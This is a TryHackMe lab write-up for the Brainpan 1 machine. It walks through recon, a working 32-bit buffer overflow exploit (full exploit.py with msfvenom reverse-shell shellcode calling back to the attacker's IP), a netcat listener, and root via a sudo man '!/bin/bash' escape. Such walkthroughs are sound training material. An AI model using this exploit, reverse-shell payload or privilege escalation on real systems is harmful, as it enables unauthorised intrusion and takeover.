TryHackMe - Brainpan 1
Get started with adding the machine IP to /etc/hosts as brain.thm
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
$ sudo nmap -Pn brain.thm
Starting Nmap 7.93 ( https://nmap.org ) at 2022-11-30 22:11 EST
Nmap scan report for brain.thm (10.10.17.198)
Host is up (0.17s latency).
Not shown: 998 closed tcp ports (reset)
PORT      STATE SERVICE
9999/tcp  open  abyss
10000/tcp open  snet-sensor-mgmt

$ sudo nmap -Pn -sC -sV -p9999,10000 brain.thm
Host is up (0.17s latency).

PORT      STATE SERVICE VERSION
9999/tcp  open  abyss?
| fingerprint-strings:
|   NULL:
|     _| _|
|     _|_|_| _| _|_| _|_|_| _|_|_| _|_|_| _|_|_| _|_|_|
|     _|_| _| _| _| _| _| _| _| _| _| _| _|
|     _|_|_| _| _|_|_| _| _| _| _|_|_| _|_|_| _| _|
|     [________________________ WELCOME TO BRAINPAN _________________________]
|_    ENTER THE PASSWORD
10000/tcp open  http    SimpleHTTPServer 0.6 (Python 2.7.3)
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: SimpleHTTP/0.6 Python/2.7.3
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port9999-TCP:V=7.93%I=7%D=11/30%Time=63881BC0%P=x86_64-pc-linux-gnu%r(N
SF:ULL,298,"_\|\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2
SF:0\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20_\|\x20\x20\x20\x2
SF:0\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x
SF:20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\
SF:x20\n_\|_\|_\|\x20\x20\x20\x20_\|\x20\x20_\|_\|\x20\x20\x20\x20_\|_\|_\
SF:|\x20\x20\x20\x20\x20\x20_\|_\|_\|\x20\x20\x20\x20_\|_\|_\|\x20\x20\x20
SF:\x20\x20\x20_\|_\|_\|\x20\x20_\|_\|_\|\x20\x20\n_\|\x20\x20\x20\x20_\|\
SF:x20\x20_\|_\|\x20\x20\x20\x20\x20\x20_\|\x20\x20\x20\x20_\|\x20\x20_\|\
SF:x20\x20_\|\x20\x20\x20\x20_\|\x20\x20_\|\x20\x20\x20\x20_\|\x20\x20_\|\
SF:x20\x20\x20\x20_\|\x20\x20_\|\x20\x20\x20\x20_\|\n_\|\x20\x20\x20\x20_\
SF:|\x20\x20_\|\x20\x20\x20\x20\x20\x20\x20\x20_\|\x20\x20\x20\x20_\|\x20\
SF:x20_\|\x20\x20_\|\x20\x20\x20\x20_\|\x20\x20_\|\x20\x20\x20\x20_\|\x20\
SF:x20_\|\x20\x20\x20\x20_\|\x20\x20_\|\x20\x20\x20\x20_\|\n_\|_\|_\|\x20\
SF:x20\x20\x20_\|\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20_\|_\|_\|\x20\x20
SF:_\|\x20\x20_\|\x20\x20\x20\x20_\|\x20\x20_\|_\|_\|\x20\x20\x20\x20\x20\
SF:x20_\|_\|_\|\x20\x20_\|\x20\x20\x20\x20_\|\n\x20\x20\x20\x20\x20\x20\x2
SF:0\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x
SF:20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\
SF:x20\x20_\|\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\
SF:x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\n\x20\x20\x20\x20\x20\x20\x
SF:20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\
SF:x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20
SF:\x20\x20_\|\n\n\[________________________\x20WELCOME\x20TO\x20BRAINPAN\
SF:x20_________________________\]\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2
SF:0\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ENTER\
SF:x20THE\x20PASSWORD\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\
SF:x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\n\n
SF:\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2
SF:0\x20\x20\x20\x20\x20\x20\x20\x20>>\x20");
We have found two ports of use.
- 9999 - some unknown service abyss.
- 10000 - simplehttpserver
Using netcat to recon port 9999 a little more interactively.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
$ nc brain.thm 9999
_|                            _|
_|_|_|    _|  _|_|    _|_|_|      _|_|_|    _|_|_|      _|_|_|  _|_|_|
_|    _|  _|_|      _|    _|  _|  _|    _|  _|    _|  _|    _|  _|    _|
_|    _|  _|        _|    _|  _|  _|    _|  _|    _|  _|    _|  _|    _|
_|_|_|    _|          _|_|_|  _|  _|    _|  _|_|_|      _|_|_|  _|    _|
                                            _|
                                            _|

[________________________ WELCOME TO BRAINPAN _________________________]
                          ENTER THE PASSWORD

                          >> password
                          ACCESS DENIED
It has prompted us for password. Upon entering the password, it verified and thew error Access Denied
Let us browse http://brain.thm:10000 using browser.
 Just an infographic. Nothing much here.
Gobuster
Let’s run directory busting to check if any directories are present.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
$ gobuster dir -u http://brain.thm:10000/ -w /usr/share/wordlists/dirb/small.txt
===============================================================
Gobuster v3.3
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://brain.thm:10000/
[+] Method:                  GET
[+] Threads:                 10
[+] Wordlist:                /usr/share/wordlists/dirb/small.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.3
[+] Timeout:                 10s
===============================================================
2022/11/30 22:44:37 Starting gobuster in directory enumeration mode
===============================================================
/bin                  (Status: 301) [Size: 0] [--> /bin/]
Progress: 954 / 960 (99.38%)===============================================================
2022/11/30 22:45:09 Finished
===============================================================
we found out about /bin/ directory here.
Lets check that directory.
Since this a Buffer Overflow machine. This executable file needs to be used for BOF.
My attacking machine is Kali Linux. I’m going to use another Windows guest machine for running and debugging the executable.
I will be using 3 python scripts that help me with Buffer overflows. The scripts can be found in my github repo here. They are.
- exploit.py
- To run exploit
- gen.py
- To generate template shell code.
- fuzzer.py
- Fuzzing the application to crash and find the offset.
Immunity Debugger with mona.py
- You can download the Immunity Debugger from this github repo or download from the official website.
- Python 2.7.18 (final 2.7 version) can be found here. Get the 32 bit version
- Mona.py is a python script that can be used to automate and speed up specific searches while developing exploits (typically for the Windows platform). It runs on Immunity Debugger and WinDBG, and requires python 2.7. Although it runs in WinDBG x64, the majority of its features were written specifically for 32bit processes. we can get mona.py here
- Make sure the setup is ready.
After debugger is running, configure mona using the below command in debugger console on the bottom.
1
!mona config -set workingfolder c:\mona\%p
Fuzzing
From the Immunity debugger, run the executable. the execution comes into paused state. Now its time to fuzz. I have my own fuzzing python script from previous BOF room.
1
2
3
4
5
6
7
8
$ python fuzzer.py
Fuzzing with 100 bytes
Fuzzing with 200 bytes
Fuzzing with 300 bytes
Fuzzing with 400 bytes
Fuzzing with 500 bytes
Fuzzing with 600 bytes
Fuzzing crashed at 600 bytes
Executable crashing at 600 bytes.
The cyclic pattern should be of length No. of bytes at crash + 400, so it is 1000 in this situation.
We can use metasploit’s pattern creator with below command. Using this command, we create a recognisable pattern to work with crash.
1
$ msf-pattern_create -l 1000
As i already have exploit.py from previous BOF, ill just place the pattern in payload variable of exploit.py.
In the new run of executable, run the exploit.py.
1
2
3
$ python exploit.py
sending evil buffer...
Done!
The buffer will be sent and the debugger will be in paused mode.
In Immunity debugger, We can find the MSP using mona using the distance we know (1000).
!mona findmsp -distance 1000
In the logs, we will find something like below.
Log data, item 24 Address=0BADF00D Message= EIP contains normal pattern : 0x35724134 (offset 524)
It means, we are offset by 524. Lets make some changes in exploit.py as below.
1
2
3
4
5
6
7
prefix = ""
offset = 524  # Added the offset
overflow = "A" * offset
retn = "BBBB" # Add the return string
padding = ""
payload = ""  # Empty the payload
postfix = ""
Save the changes and re-run the exploit. Re-run the debugger too.

In the debugger, you can see in Registers window that EIP register is overwritten with 4 B’s. (eg. 42424242)
Generate Bytearray
Generate a bytearray using mona, and exclude the null byte (\x00) by default. Note the location of the bytearray.bin file that is generated.
if the working folder was set per the Mona Configuration section of this guide, then the location should be
C:\mona\brainpan\bytearray.bin
!mona bytearray -cpb "\x00"
Using the gen.py, generate payload with all characters.
1
2
$ python gen.py
\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff
Now copy these characters into payload variable and re-run the exploit. (also the exec in debugger)

Note the ESP address in registry window. (005FF910)

Let us compare the bytearray address at 005FF910 and the bytearray generated initially.
!mona compare -f C:\mona\brainpan\bytearray.bin -a 005FF910 
The window shows the results of the comparison, indicating any characters that are different in memory to what they are in the generated bytearray.bin file.
we should actually repeat the badchar comparison until the results status returns Unmodified. This indicates that no more badchars exist.
We achieved unmodified status with just \x00 bad character. Now, lets find the jump point using mona.

!mona jmp -r esp -cpb "\x00"
We found 1 pointer 0x311712f3 which can be used as return value for our exploit. Since the requirement is little endian, we have to reverse the pointer.
31 17 12 f3 is \xf3\x12\x17\x31
Generating the payload with msfvenom.
msfvenom -p windows/shell_reverse_tcp LHOST=10.17.7.122 LPORT=1234 EXITFUNC=thread -b "\x00" -f c
some explaining here:
-pis payload. we usedwindows/shell_reverse_tcp- LHOST,LPORT is the IP address and port that the reverse connection is made to. meaning the attacker machine ip and port.
-bis the parameter for mentioning bad characters to avoid, i.e\x00-fis the format. we used c format.
Also add padding to allow the payload to unpack.
Lets update our exploit with our findings. This is how the final exploit.py looks like.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
import socket

ip = "10.10.127.68"
port = 9999

prefix = ""
offset = 524
overflow = "A" * offset
retn = "\xf3\x12\x17\x31"
padding = "\x90" * 16
payload = "\xb8\x18\x5e\xea\x66\xdb\xcb\xd9\x74\x24\xf4\x5f\x2b\xc9\xb1\x52\x31\x47\x12\x03\x47\x12\x83\xdf\x5a\x08\x93\x23\x8a\x4e\x5c\xdb\x4b\x2f\xd4\x3e\x7a\x6f\x82\x4b\x2d\x5f\xc0\x19\xc2\x14\x84\x89\x51\x58\x01\xbe\xd2\xd7\x77\xf1\xe3\x44\x4b\x90\x67\x97\x98\x72\x59\x58\xed\x73\x9e\x85\x1c\x21\x77\xc1\xb3\xd5\xfc\x9f\x0f\x5e\x4e\x31\x08\x83\x07\x30\x39\x12\x13\x6b\x99\x95\xf0\x07\x90\x8d\x15\x2d\x6a\x26\xed\xd9\x6d\xee\x3f\x21\xc1\xcf\x8f\xd0\x1b\x08\x37\x0b\x6e\x60\x4b\xb6\x69\xb7\x31\x6c\xff\x23\x91\xe7\xa7\x8f\x23\x2b\x31\x44\x2f\x80\x35\x02\x2c\x17\x99\x39\x48\x9c\x1c\xed\xd8\xe6\x3a\x29\x80\xbd\x23\x68\x6c\x13\x5b\x6a\xcf\xcc\xf9\xe1\xe2\x19\x70\xa8\x6a\xed\xb9\x52\x6b\x79\xc9\x21\x59\x26\x61\xad\xd1\xaf\xaf\x2a\x15\x9a\x08\xa4\xe8\x25\x69\xed\x2e\x71\x39\x85\x87\xfa\xd2\x55\x27\x2f\x74\x05\x87\x80\x35\xf5\x67\x71\xde\x1f\x68\xae\xfe\x20\xa2\xc7\x95\xdb\x25\xe2\x78\xe4\xcf\x9a\x78\xea\x2b\x89\xf4\x0c\x59\x3d\x51\x87\xf6\xa4\xf8\x53\x66\x28\xd7\x1e\xa8\xa2\xd4\xdf\x67\x43\x90\xf3\x10\xa3\xef\xa9\xb7\xbc\xc5\xc5\x54\x2e\x82\x15\x12\x53\x1d\x42\x73\xa5\x54\x06\x69\x9c\xce\x34\x70\x78\x28\xfc\xaf\xb9\xb7\xfd\x22\x85\x93\xed\xfa\x06\x98\x59\x53\x51\x76\x37\x15\x0b\x38\xe1\xcf\xe0\x92\x65\x89\xca\x24\xf3\x96\x06\xd3\x1b\x26\xff\xa2\x24\x87\x97\x22\x5d\xf5\x07\xcc\xb4\xbd\x28\x2f\x1c\xc8\xc0\xf6\xf5\x71\x8d\x08\x20\xb5\xa8\x8a\xc0\x46\x4f\x92\xa1\x43\x0b\x14\x5a\x3e\x04\xf1\x5c\xed\x25\xd0"
postfix = ""

buffer = prefix + overflow + retn + padding + payload + postfix

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

try:
  s.connect((ip, port))
  print("Sending evil buffer...")
  s.send(bytes(buffer + "\r\n", "latin-1"))
  print("Done!")
except:
  print("Could not connect.")
Lets start the netcat for listening on the mentioned port and run the exploit.
1
2
3
4
5
6
$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.17.7.122] from (UNKNOWN) [10.10.127.68] 41162
CMD Version 1.4.1

Z:\home\puck>
Yes. we got a shell. our Buffer Overflow exploit worked. Let’s modify the exploit for Linux and its IP.
msfvenom -p linux/x86/shell_reverse_tcp LHOST=10.17.7.122 LPORT=1234 EXITFUNC=thread -b "\x00" -f c
now paste the shell code in exploit.py and run the exploit again. we will get a shell.
1
2
3
4
5
$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.17.7.122] from (UNKNOWN) [10.10.127.68] 41163
whoami
puck
Let’s upgrade to better shell with python and continue enumerating.
1
2
3
4
5
6
7
8
9
10
11
12
$ python -c 'import pty; pty.spawn("/bin/bash")'
puck@brainpan:/home/puck$ id
id
uid=1002(puck) gid=1002(puck) groups=1002(puck)
puck@brainpan:/home/puck$ sudo -l
sudo -l
Matching Defaults entries for puck on this host:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User puck may run the following commands on this host:
    (root) NOPASSWD: /home/anansi/bin/anansi_util
Okay, so we can run /home/anansi/bin/anansi_util as root. Lets run that.
1
2
3
4
5
6
7
puck@brainpan:/home/puck$ sudo /home/anansi/bin/anansi_util
sudo /home/anansi/bin/anansi_util
Usage: /home/anansi/bin/anansi_util [action]
Where [action] is one of:
  - network
  - proclist
  - manual [command]
we can use anansi_util to run 3 commands as root.
- network - this will just print ifconfig command output.
- proclist - does not work
- manual - prints the man pages.
We can get privilege escalation for manual binary by checking from GTFObins
1
2
3
4
5
6
7
8
9
puck@brainpan:/home/puck$ sudo /home/anansi/bin/anansi_util manual man
sudo /home/anansi/bin/anansi_util manual man
No manual entry for manual
WARNING: terminal is not fully functional
-  (press RETURN)!/bin/bash
!/bin/bash
root@brainpan:/usr/share/man# whoami
whoami
root
We are Root !


